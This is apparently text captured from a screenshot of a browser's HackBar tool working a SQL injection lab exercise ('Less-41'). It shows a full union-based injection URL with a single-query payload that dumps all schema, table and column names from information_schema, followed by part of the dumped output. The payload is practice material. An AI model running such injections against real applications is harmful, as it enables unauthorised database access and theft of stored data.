 Your Password is : [ information_schema ] > CHARACTER_SETS > CHARACTER_SET_NAME| [
information_schema ] > CHARACTER_SETS > DEFAULT_COLLATE_NAME| [ information_schema ] >
CHARACTER_SETS > DESCRIPTION| [ information_schema ] > CHARACTER_SETS > MAXLEN| [
information_schema ] > COLLATIONS > COLLATION_NAME| [ information_schema ] > COLLATIONS >
CHARACTER_SET_NAME| [ information_schema ] > COLLATIONS > ID| [ information_schema ] >
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help
Load URL
Split URL
http://inhann.top:12345/Less-41?id=0 union select 1,2,(select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in
(@:=concat(@,0x0D,0x0A,' [ ',table_schema,' ] > ',table_name,' > ',column_name,0x7C))))a)%23